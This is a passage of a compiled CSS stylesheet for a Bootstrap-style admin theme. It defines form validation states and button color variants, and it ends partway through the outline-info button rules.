.jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=number], .select2-container--default .is-invalid.select2-selection--single:focus, .select2-container--default .select2-selection--single .is-invalid.select2-search__field:focus, .is-invalid.typeahead:focus,
.is-invalid.tt-query:focus,
.is-invalid.tt-hint:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated textarea.form-control:invalid, .was-validated textarea.asColorPicker-input:invalid, .was-validated .select2-container--default textarea.select2-selection--single:invalid, .select2-container--default .was-validated textarea.select2-selection--single:invalid, .was-validated .select2-container--default .select2-selection--single textarea.select2-search__field:invalid, .select2-container--default .select2-selection--single .was-validated textarea.select2-search__field:invalid, .was-validated textarea.typeahead:invalid,
.was-validated textarea.tt-query:invalid,
.was-validated textarea.tt-hint:invalid, textarea.form-control.is-invalid, textarea.is-invalid.asColorPicker-input, .select2-container--default textarea.is-invalid.select2-selection--single, .select2-container--default .select2-selection--single textarea.is-invalid.select2-search__field, textarea.is-invalid.typeahead,
textarea.is-invalid.tt-query,
textarea.is-invalid.tt-hint {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .form-select:invalid, .form-select.is-invalid {
  border-color: #dc3545;
}

.was-validated .form-select:invalid:not([multiple]):not([size]), .was-validated .form-select:invalid:not([multiple])[size="1"], .form-select.is-invalid:not([multiple]):not([size]), .form-select.is-invalid:not([multiple])[size="1"] {
  padding-right: 4.125rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-position: right 0.75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-select:invalid:focus, .form-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-check-input:invalid, .form-check-input.is-invalid {
  border-color: #dc3545;
}

.was-validated .form-check-input:invalid:checked, .form-check-input.is-invalid:checked {
  background-color: #dc3545;
}

.was-validated .form-check-input:invalid:focus, .form-check-input.is-invalid:focus {
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

.form-check-inline .form-check-input ~ .invalid-feedback {
  margin-left: .5em;
}

.was-validated .input-group .form-control:invalid, .was-validated .asColorPicker-wrap .form-control:invalid, .was-validated .input-group .asColorPicker-input:invalid, .was-validated .asColorPicker-wrap .asColorPicker-input:invalid, .was-validated .input-group .dataTables_wrapper select:invalid, .dataTables_wrapper .was-validated .input-group select:invalid, .was-validated .asColorPicker-wrap .dataTables_wrapper select:invalid, .dataTables_wrapper .was-validated .asColorPicker-wrap select:invalid, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:invalid[type=text], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:invalid[type=text],
.was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group select:invalid,
.was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap select:invalid, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:invalid[type=number], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:invalid[type=number], .was-validated .input-group .select2-container--default .select2-selection--single:invalid, .select2-container--default .was-validated .input-group .select2-selection--single:invalid, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single:invalid, .select2-container--default .was-validated .asColorPicker-wrap .select2-selection--single:invalid, .was-validated .input-group .select2-container--default .select2-selection--single .select2-search__field:invalid, .select2-container--default .select2-selection--single .was-validated .input-group .select2-search__field:invalid, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:invalid, .select2-container--default .select2-selection--single .was-validated .asColorPicker-wrap .select2-search__field:invalid, .was-validated .input-group .typeahead:invalid, .was-validated .asColorPicker-wrap .typeahead:invalid,
.was-validated .input-group .tt-query:invalid,
.was-validated .asColorPicker-wrap .tt-query:invalid,
.was-validated .input-group .tt-hint:invalid,
.was-validated .asColorPicker-wrap .tt-hint:invalid, .input-group .form-control.is-invalid, .asColorPicker-wrap .form-control.is-invalid, .input-group .is-invalid.asColorPicker-input, .asColorPicker-wrap .is-invalid.asColorPicker-input, .input-group .dataTables_wrapper select.is-invalid, .dataTables_wrapper .input-group select.is-invalid, .asColorPicker-wrap .dataTables_wrapper select.is-invalid, .dataTables_wrapper .asColorPicker-wrap select.is-invalid, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-invalid[type=text], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-invalid[type=text],
.input-group .jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group select.is-invalid,
.asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap select.is-invalid, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-invalid[type=number], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-invalid[type=number], .input-group .select2-container--default .is-invalid.select2-selection--single, .select2-container--default .input-group .is-invalid.select2-selection--single, .asColorPicker-wrap .select2-container--default .is-invalid.select2-selection--single, .select2-container--default .asColorPicker-wrap .is-invalid.select2-selection--single, .input-group .select2-container--default .select2-selection--single .is-invalid.select2-search__field, .select2-container--default .select2-selection--single .input-group .is-invalid.select2-search__field, .asColorPicker-wrap .select2-container--default .select2-selection--single .is-invalid.select2-search__field, .select2-container--default .select2-selection--single .asColorPicker-wrap .is-invalid.select2-search__field, .input-group .is-invalid.typeahead, .asColorPicker-wrap .is-invalid.typeahead,
.input-group .is-invalid.tt-query,
.asColorPicker-wrap .is-invalid.tt-query,
.input-group .is-invalid.tt-hint,
.asColorPicker-wrap .is-invalid.tt-hint, .was-validated .input-group .form-select:invalid, .was-validated .asColorPicker-wrap .form-select:invalid,
.input-group .form-select.is-invalid,
.asColorPicker-wrap .form-select.is-invalid {
  z-index: 2;
}

.was-validated .input-group .form-control:invalid:focus, .was-validated .asColorPicker-wrap .form-control:invalid:focus, .was-validated .input-group .asColorPicker-input:invalid:focus, .was-validated .asColorPicker-wrap .asColorPicker-input:invalid:focus, .was-validated .input-group .dataTables_wrapper select:invalid:focus, .dataTables_wrapper .was-validated .input-group select:invalid:focus, .was-validated .asColorPicker-wrap .dataTables_wrapper select:invalid:focus, .dataTables_wrapper .was-validated .asColorPicker-wrap select:invalid:focus, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:invalid:focus[type=text], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:invalid:focus[type=text],
.was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group select:invalid:focus,
.was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap select:invalid:focus, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:invalid:focus[type=number], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:invalid:focus[type=number], .was-validated .input-group .select2-container--default .select2-selection--single:invalid:focus, .select2-container--default .was-validated .input-group .select2-selection--single:invalid:focus, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single:invalid:focus, .select2-container--default .was-validated .asColorPicker-wrap .select2-selection--single:invalid:focus, .was-validated .input-group .select2-container--default .select2-selection--single .select2-search__field:invalid:focus, .select2-container--default .select2-selection--single .was-validated .input-group .select2-search__field:invalid:focus, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:invalid:focus, .select2-container--default .select2-selection--single .was-validated .asColorPicker-wrap .select2-search__field:invalid:focus, .was-validated .input-group .typeahead:invalid:focus, .was-validated .asColorPicker-wrap .typeahead:invalid:focus,
.was-validated .input-group .tt-query:invalid:focus,
.was-validated .asColorPicker-wrap .tt-query:invalid:focus,
.was-validated .input-group .tt-hint:invalid:focus,
.was-validated .asColorPicker-wrap .tt-hint:invalid:focus, .input-group .form-control.is-invalid:focus, .asColorPicker-wrap .form-control.is-invalid:focus, .input-group .is-invalid.asColorPicker-input:focus, .asColorPicker-wrap .is-invalid.asColorPicker-input:focus, .input-group .dataTables_wrapper select.is-invalid:focus, .dataTables_wrapper .input-group select.is-invalid:focus, .asColorPicker-wrap .dataTables_wrapper select.is-invalid:focus, .dataTables_wrapper .asColorPicker-wrap select.is-invalid:focus, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-invalid:focus[type=text], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-invalid:focus[type=text],
.input-group .jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group select.is-invalid:focus,
.asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap select.is-invalid:focus, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-invalid:focus[type=number], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-invalid:focus[type=number], .input-group .select2-container--default .is-invalid.select2-selection--single:focus, .select2-container--default .input-group .is-invalid.select2-selection--single:focus, .asColorPicker-wrap .select2-container--default .is-invalid.select2-selection--single:focus, .select2-container--default .asColorPicker-wrap .is-invalid.select2-selection--single:focus, .input-group .select2-container--default .select2-selection--single .is-invalid.select2-search__field:focus, .select2-container--default .select2-selection--single .input-group .is-invalid.select2-search__field:focus, .asColorPicker-wrap .select2-container--default .select2-selection--single .is-invalid.select2-search__field:focus, .select2-container--default .select2-selection--single .asColorPicker-wrap .is-invalid.select2-search__field:focus, .input-group .is-invalid.typeahead:focus, .asColorPicker-wrap .is-invalid.typeahead:focus,
.input-group .is-invalid.tt-query:focus,
.asColorPicker-wrap .is-invalid.tt-query:focus,
.input-group .is-invalid.tt-hint:focus,
.asColorPicker-wrap .is-invalid.tt-hint:focus, .was-validated .input-group .form-select:invalid:focus, .was-validated .asColorPicker-wrap .form-select:invalid:focus,
.input-group .form-select.is-invalid:focus,
.asColorPicker-wrap .form-select.is-invalid:focus {
  z-index: 3;
}

.btn, .fc button, .ajax-upload-dragdrop .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel, .wizard > .actions a {
  display: inline-block;
  font-weight: 400;
  line-height: 1;
  color: #fff;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.875rem 1.5rem;
  font-size: 0.875rem;
  border-radius: 0.1875rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .btn, .fc button, .ajax-upload-dragdrop .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel, .wizard > .actions a {
    transition: none;
  }
}

.btn:hover, .fc button:hover, .ajax-upload-dragdrop .ajax-file-upload:hover, .swal2-modal .swal2-buttonswrapper .swal2-styled:hover, .wizard > .actions a:hover {
  color: #fff;
}

.btn-check:focus + .btn, .fc .btn-check:focus + button, .ajax-upload-dragdrop .btn-check:focus + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-check:focus + .swal2-styled, .wizard > .actions .btn-check:focus + a, .btn:focus, .fc button:focus, .ajax-upload-dragdrop .ajax-file-upload:focus, .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .wizard > .actions a:focus {
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.btn:disabled, .fc button:disabled, .ajax-upload-dragdrop .ajax-file-upload:disabled, .swal2-modal .swal2-buttonswrapper .swal2-styled:disabled, .wizard > .actions a:disabled, .btn.disabled, .fc button.disabled, .ajax-upload-dragdrop .disabled.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .disabled.swal2-styled, .wizard > .actions a.disabled,
fieldset:disabled .btn,
fieldset:disabled .fc button,
.fc fieldset:disabled button,
fieldset:disabled .ajax-upload-dragdrop .ajax-file-upload,
.ajax-upload-dragdrop fieldset:disabled .ajax-file-upload,
fieldset:disabled .swal2-modal .swal2-buttonswrapper .swal2-styled,
.swal2-modal .swal2-buttonswrapper fieldset:disabled .swal2-styled,
fieldset:disabled .wizard > .actions a,
.wizard > .actions fieldset:disabled a {
  pointer-events: none;
  opacity: 0.65;
}

.btn-primary, .wizard > .actions a {
  color: #fff;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-primary:hover, .wizard > .actions a:hover {
  color: #fff;
  background-color: #403e92;
  border-color: #3c3a8a;
}

.btn-check:focus + .btn-primary, .wizard > .actions .btn-check:focus + a, .btn-primary:focus, .wizard > .actions a:focus {
  color: #fff;
  background-color: #403e92;
  border-color: #3c3a8a;
  box-shadow: 0 0 0 0.25rem rgba(102, 100, 184, 0.5);
}

.btn-check:checked + .btn-primary, .wizard > .actions .btn-check:checked + a,
.btn-check:active + .btn-primary,
.wizard > .actions .btn-check:active + a, .btn-primary:active, .wizard > .actions a:active, .btn-primary.active, .wizard > .actions a.active,
.show > .btn-primary.dropdown-toggle,
.wizard > .actions .show > a.dropdown-toggle {
  color: #fff;
  background-color: #3c3a8a;
  border-color: #383781;
}

.btn-check:checked + .btn-primary:focus, .wizard > .actions .btn-check:checked + a:focus,
.btn-check:active + .btn-primary:focus,
.wizard > .actions .btn-check:active + a:focus, .btn-primary:active:focus, .wizard > .actions a:active:focus, .btn-primary.active:focus, .wizard > .actions a.active:focus,
.show > .btn-primary.dropdown-toggle:focus,
.wizard > .actions .show > a.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(102, 100, 184, 0.5);
}

.btn-primary:disabled, .wizard > .actions a:disabled, .btn-primary.disabled, .wizard > .actions a.disabled {
  color: #fff;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-secondary, .wizard > .actions .disabled a {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-secondary:hover, .wizard > .actions .disabled a:hover {
  color: #000;
  background-color: #b1b2b3;
  border-color: #acadae;
}

.btn-check:focus + .btn-secondary, .wizard > .actions .disabled .btn-check:focus + a, .btn-secondary:focus, .wizard > .actions .disabled a:focus {
  color: #000;
  background-color: #b1b2b3;
  border-color: #acadae;
  box-shadow: 0 0 0 0.25rem rgba(139, 139, 140, 0.5);
}

.btn-check:checked + .btn-secondary, .wizard > .actions .disabled .btn-check:checked + a,
.btn-check:active + .btn-secondary,
.wizard > .actions .disabled .btn-check:active + a, .btn-secondary:active, .wizard > .actions .disabled a:active, .btn-secondary.active, .wizard > .actions .disabled a.active,
.show > .btn-secondary.dropdown-toggle,
.wizard > .actions .disabled .show > a.dropdown-toggle {
  color: #000;
  background-color: #b5b6b7;
  border-color: #acadae;
}

.btn-check:checked + .btn-secondary:focus, .wizard > .actions .disabled .btn-check:checked + a:focus,
.btn-check:active + .btn-secondary:focus,
.wizard > .actions .disabled .btn-check:active + a:focus, .btn-secondary:active:focus, .wizard > .actions .disabled a:active:focus, .btn-secondary.active:focus, .wizard > .actions .disabled a.active:focus,
.show > .btn-secondary.dropdown-toggle:focus,
.wizard > .actions .disabled .show > a.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(139, 139, 140, 0.5);
}

.btn-secondary:disabled, .wizard > .actions .disabled a:disabled, .btn-secondary.disabled, .wizard > .actions .disabled a.disabled {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-success {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-success:hover {
  color: #000;
  background-color: #70c170;
  border-color: #68bd68;
}

.btn-check:focus + .btn-success, .btn-success:focus {
  color: #000;
  background-color: #70c170;
  border-color: #68bd68;
  box-shadow: 0 0 0 0.25rem rgba(74, 155, 74, 0.5);
}

.btn-check:checked + .btn-success,
.btn-check:active + .btn-success, .btn-success:active, .btn-success.active,
.show > .btn-success.dropdown-toggle {
  color: #000;
  background-color: #79c579;
  border-color: #68bd68;
}

.btn-check:checked + .btn-success:focus,
.btn-check:active + .btn-success:focus, .btn-success:active:focus, .btn-success.active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(74, 155, 74, 0.5);
}

.btn-success:disabled, .btn-success.disabled {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-info {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-info:hover {
  color: #000;
  background-color: #459cfd;
  border-color: #3a96fd;
}

.btn-check:focus + .btn-info, .btn-info:focus {
  color: #000;
  background-color: #459cfd;
  border-color: #3a96fd;
  box-shadow: 0 0 0 0.25rem rgba(31, 117, 215, 0.5);
}

.btn-check:checked + .btn-info,
.btn-check:active + .btn-info, .btn-info:active, .btn-info.active,
.show > .btn-info.dropdown-toggle {
  color: #000;
  background-color: #50a1fd;
  border-color: #3a96fd;
}

.btn-check:checked + .btn-info:focus,
.btn-check:active + .btn-info:focus, .btn-info:active:focus, .btn-info.active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(31, 117, 215, 0.5);
}

.btn-info:disabled, .btn-info.disabled {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-warning {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-warning:hover {
  color: #000;
  background-color: #ffca26;
  border-color: #ffc71a;
}

.btn-check:focus + .btn-warning, .btn-warning:focus {
  color: #000;
  background-color: #ffca26;
  border-color: #ffc71a;
  box-shadow: 0 0 0 0.25rem rgba(217, 164, 0, 0.5);
}

.btn-check:checked + .btn-warning,
.btn-check:active + .btn-warning, .btn-warning:active, .btn-warning.active,
.show > .btn-warning.dropdown-toggle {
  color: #000;
  background-color: #ffcd33;
  border-color: #ffc71a;
}

.btn-check:checked + .btn-warning:focus,
.btn-check:active + .btn-warning:focus, .btn-warning:active:focus, .btn-warning.active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(217, 164, 0, 0.5);
}

.btn-warning:disabled, .btn-warning.disabled {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-danger {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-danger:hover {
  color: #000;
  background-color: #ff6363;
  border-color: #ff5959;
}

.btn-check:focus + .btn-danger, .btn-danger:focus {
  color: #000;
  background-color: #ff6363;
  border-color: #ff5959;
  box-shadow: 0 0 0 0.25rem rgba(217, 60, 60, 0.5);
}

.btn-check:checked + .btn-danger,
.btn-check:active + .btn-danger, .btn-danger:active, .btn-danger.active,
.show > .btn-danger.dropdown-toggle {
  color: #000;
  background-color: #ff6c6c;
  border-color: #ff5959;
}

.btn-check:checked + .btn-danger:focus,
.btn-check:active + .btn-danger:focus, .btn-danger:active:focus, .btn-danger.active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(217, 60, 60, 0.5);
}

.btn-danger:disabled, .btn-danger.disabled {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-light {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:hover {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb;
}

.btn-check:focus + .btn-light, .btn-light:focus {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb;
  box-shadow: 0 0 0 0.25rem rgba(211, 212, 213, 0.5);
}

.btn-check:checked + .btn-light,
.btn-check:active + .btn-light, .btn-light:active, .btn-light.active,
.show > .btn-light.dropdown-toggle {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb;
}

.btn-check:checked + .btn-light:focus,
.btn-check:active + .btn-light:focus, .btn-light:active:focus, .btn-light.active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(211, 212, 213, 0.5);
}

.btn-light:disabled, .btn-light.disabled {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-dark {
  color: #fff;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-dark:hover {
  color: #fff;
  background-color: #222831;
  border-color: #20262e;
}

.btn-check:focus + .btn-dark, .btn-dark:focus {
  color: #fff;
  background-color: #222831;
  border-color: #20262e;
  box-shadow: 0 0 0 0.25rem rgba(72, 78, 88, 0.5);
}

.btn-check:checked + .btn-dark,
.btn-check:active + .btn-dark, .btn-dark:active, .btn-dark.active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #20262e;
  border-color: #1e232c;
}

.btn-check:checked + .btn-dark:focus,
.btn-check:active + .btn-dark:focus, .btn-dark:active:focus, .btn-dark.active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(72, 78, 88, 0.5);
}

.btn-dark:disabled, .btn-dark.disabled {
  color: #fff;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-outline-primary {
  color: #4B49AC;
  border-color: #4B49AC;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-check:focus + .btn-outline-primary, .btn-outline-primary:focus {
  box-shadow: 0 0 0 0.25rem rgba(75, 73, 172, 0.5);
}

.btn-check:checked + .btn-outline-primary,
.btn-check:active + .btn-outline-primary, .btn-outline-primary:active, .btn-outline-primary.active, .btn-outline-primary.dropdown-toggle.show {
  color: #fff;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-check:checked + .btn-outline-primary:focus,
.btn-check:active + .btn-outline-primary:focus, .btn-outline-primary:active:focus, .btn-outline-primary.active:focus, .btn-outline-primary.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(75, 73, 172, 0.5);
}

.btn-outline-primary:disabled, .btn-outline-primary.disabled {
  color: #4B49AC;
  background-color: transparent;
}

.btn-outline-secondary, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel {
  color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-outline-secondary:hover, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:hover {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-check:focus + .btn-outline-secondary, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:focus + .editable-cancel, .btn-outline-secondary:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:focus {
  box-shadow: 0 0 0 0.25rem rgba(163, 164, 165, 0.5);
}

.btn-check:checked + .btn-outline-secondary, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:checked + .editable-cancel,
.btn-check:active + .btn-outline-secondary,
.editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:active + .editable-cancel, .btn-outline-secondary:active, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:active, .btn-outline-secondary.active, .editable-container.editable-inline .editableform .control-group .editable-buttons .active.editable-cancel, .btn-outline-secondary.dropdown-toggle.show, .editable-container.editable-inline .editableform .control-group .editable-buttons .dropdown-toggle.show.editable-cancel {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-check:checked + .btn-outline-secondary:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:checked + .editable-cancel:focus,
.btn-check:active + .btn-outline-secondary:focus,
.editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:active + .editable-cancel:focus, .btn-outline-secondary:active:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:active:focus, .btn-outline-secondary.active:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .active.editable-cancel:focus, .btn-outline-secondary.dropdown-toggle.show:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .dropdown-toggle.show.editable-cancel:focus {
  box-shadow: 0 0 0 0.25rem rgba(163, 164, 165, 0.5);
}

.btn-outline-secondary:disabled, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:disabled, .btn-outline-secondary.disabled, .editable-container.editable-inline .editableform .control-group .editable-buttons .disabled.editable-cancel {
  color: #a3a4a5;
  background-color: transparent;
}

.btn-outline-success, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit {
  color: #57B657;
  border-color: #57B657;
}

.btn-outline-success:hover, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:hover {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-check:focus + .btn-outline-success, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:focus + .editable-submit, .btn-outline-success:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:focus {
  box-shadow: 0 0 0 0.25rem rgba(87, 182, 87, 0.5);
}

.btn-check:checked + .btn-outline-success, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:checked + .editable-submit,
.btn-check:active + .btn-outline-success,
.editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:active + .editable-submit, .btn-outline-success:active, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:active, .btn-outline-success.active, .editable-container.editable-inline .editableform .control-group .editable-buttons .active.editable-submit, .btn-outline-success.dropdown-toggle.show, .editable-container.editable-inline .editableform .control-group .editable-buttons .dropdown-toggle.show.editable-submit {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-check:checked + .btn-outline-success:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:checked + .editable-submit:focus,
.btn-check:active + .btn-outline-success:focus,
.editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:active + .editable-submit:focus, .btn-outline-success:active:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:active:focus, .btn-outline-success.active:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .active.editable-submit:focus, .btn-outline-success.dropdown-toggle.show:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .dropdown-toggle.show.editable-submit:focus {
  box-shadow: 0 0 0 0.25rem rgba(87, 182, 87, 0.5);
}

.btn-outline-success:disabled, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:disabled, .btn-outline-success.disabled, .editable-container.editable-inline .editableform .control-group .editable-buttons .disabled.editable-submit {
  color: #57B657;
  background-color: transparent;
}

.btn-outline-info {
  color: #248AFD;
  border-color: #248AFD;
}

.btn-outline-info:hover {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-check:focus + .btn-outline-info, .btn-outline-info:focus {
